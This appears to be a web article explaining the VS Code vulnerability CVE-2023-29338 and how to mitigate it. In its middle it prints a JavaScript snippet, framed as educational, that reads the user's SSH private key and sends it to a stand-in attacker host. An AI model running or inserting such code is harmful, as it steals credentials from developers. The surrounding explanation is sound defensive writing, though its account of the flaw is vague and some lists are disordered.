Microsoft Visual Studio Code (VS Code) is one of the most popular code editors in the world, used by millions of developers daily. Security vulnerabilities in tools like VS Code can have far-reaching consequences. One such vulnerability, identified as CVE-2023-29338, has raised concerns around information disclosure and the potential exposure of sensitive data. In this article, we'll break down what CVE-2023-29338 is, how it works, and what you can do to stay safe. We'll use easy-to-understand language, include a code snippet for illustration, and link to the original references for further reading.
What is CVE-2023-29338?
CVE-2023-29338 is an information disclosure vulnerability in Visual Studio Code. Information disclosure means that sensitive data, such as files or secrets, could be unintentionally leaked to attackers due to improper protection or handling.
Official Description
From the Microsoft Security Response Center:
> Visual Studio Code Information Disclosure Vulnerability
> An information disclosure vulnerability exists when Visual Studio Code improperly discloses information to an unauthorized user.
How Does the Vulnerability Work?
VS Code can be extended using plugins and sometimes needs to open or interact with files and folders based on user actions or extensions' code. If an extension or a remote user can trick VS Code into opening or reading arbitrary files, they could potentially access sensitive information from your system.
With CVE-2023-29338:
A malicious extension or a crafted workspace could exploit a weakness in how file URIs or links are handled. This could let an attacker read files outside the intended workspace, such as your SSH keys, .env files, or even browser cookies.
Example Attack Scenario
Suppose a developer installs a VS Code extension with hidden malicious intent. Here’s a simplified flow of how an attacker could exploit CVE-2023-29338:
Example Code Snippet
Here’s an illustrative snippet of what a dangerous extension could do (for educational purposes only):
const fs = require('fs');
const http = require('http');
// Attempt to read a sensitive file in the user's home directory
const sensitiveFile = process.env.HOME + '/.ssh/id_rsa';
// Only run this in an extension context!
if (fs.existsSync(sensitiveFile)) {
const data = fs.readFileSync(sensitiveFile, 'utf8');
// Exfiltrate the data to attacker-controlled server
http.request({
host: 'attacker.example.com',
path: '/steal',
method: 'POST',
headers: { 'Content-Type': 'text/plain' }
}).end(data);
}
In this example, if an attacker could trick VS Code into running such code, they’d immediately have access to your private SSH key!
How Serious is This?
While this vulnerability depends on the presence of a malicious extension (or plugin), the risk is significant because:
Microsoft's Patch & Mitigations
Microsoft patched this vulnerability in the May 2023 security updates. Their fix tightened which files extensions can access and how URIs are validated in workspaces.
To stay protected
- Update VS Code to the latest version (Download here).
Remove any suspicious or unused extensions.
- Regularly review VS Code security advisories.
How To Check for Exploitation
There's no universal way to know if you were targeted unless you check your installed extensions for suspicious activity. Use the following command in VS Code's integrated terminal to list extensions:
code --list-extensions
Review each extension, and if you don’t recognize one, research it or remove it.
Restrict workspace access to only the necessary files and folders.
- Use an antivirus/endpoint security solution.
References & Further Reading
- Microsoft Security Response: CVE-2023-29338
- Visual Studio Code Security Advisories
- May 2023 Visual Studio Security Updates
- How to Stay Secure with VS Code Extensions
Conclusion
CVE-2023-29338 reminds us that even trusted, open-source tools can have vulnerabilities. The convenience of extensions comes with risk, so always be cautious about what you install and update your software regularly. Stay vigilant, and protect your toolkit—and your secrets.
*If you have feedback or questions about this vulnerability or how to secure your development environment, let us know in the comments below.*
Timeline
Published on: 05/09/2023 18:15:00 UTC
Last modified on: 05/16/2023 15:22:00 UTC